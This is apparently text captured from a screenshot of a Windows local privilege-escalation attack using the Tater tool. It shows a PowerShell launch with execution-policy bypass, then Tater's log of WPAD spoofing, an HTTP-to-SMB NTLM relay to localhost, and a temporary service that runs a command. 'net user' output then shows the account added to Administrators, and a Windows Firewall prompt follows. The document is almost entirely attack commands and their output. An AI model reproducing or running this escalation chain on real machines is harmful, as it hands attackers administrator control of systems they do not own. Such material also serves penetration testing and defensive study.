 C:\Windows\System32\cmd.exe - powershell.exe -nop -ep bypass
2020-08-10T21:06:57 - Running Windows Defender signature update
2020-08-10T21:07:02 - HTTP request for /wpad.dat received from 127.0.0.1
2020-08-10T21:07:06 - Attempting to redirect to http://localhost:80/gethashes and trigger relay
2020-08-10T21:07:06 - HTTP request for http://download.windowsupdate.com/v9/windowsupdate/redir/muv4wured
2020-08-10T21:07:10 - HTTP request for /GETHASHES received from 127.0.0.1
2020-08-10T21:07:11 - HTTP to SMB relay triggered by 127.0.0.1
2020-08-10T21:07:11 - Grabbing challenge for relay from 127.0.0.1
2020-08-10T21:07:11 - Received challenge 862E8449C3C24839 for relay from 127.0.0.1
2020-08-10T21:07:11 - Providing challenge 862E8449C3C24839 for relay to 127.0.0.1
2020-08-10T21:07:12 - Sending response for \ for relay to 127.0.0.1
2020-08-10T21:07:12 - HTTP to SMB relay authentication successful for \ on 127.0.0.1
2020-08-10T21:07:12 - SMB relay service DXJFWDXFRWFIWTFUATLA created on 127.0.0.1
2020-08-10T21:07:13 - Command likely executed on 127.0.0.1
2020-08-10T21:07:13 - SMB relay service DXJFWDXFRWFIWTFUATLA deleted on 127.0.0.1
2020-08-10T21:07:14 - Stopping HTTP listener
2020-08-10T21:07:17 - Tater was successful and has exited
PS C:\Users\user\Desktop\Tools\Tater> net user user
User name user
Full Name
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 8/1/2020 2:18:11 PM
Password expires 9/12/2020 2:18:11 PM
Password changeable 8/1/2020 2:18:11 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 8/10/2020 8:15:36 PM
Logon hours allowed All
Local Group Memberships *Administrators *Users
Global Group memberships *None
The command completed successfully.
Windows Security Alert
Windows Firewall has blocked some features of this program
Windows Firewall has blocked some features of Windows PowerShell on all public and private
networks.
Name: Windows PowerShell
Publisher: Microsoft Corporation
Path: C:\windows\system32\windowspowershell
\v1.0\powershell.exe
Allow Windows PowerShell to communicate on these networks:
Private networks, such as my home or work network
Public networks, such as those in airports and coffee shops (not recommended
because these networks often have little or no security)
What are the risks of allowing a program through a firewall?
Allow access
Cancel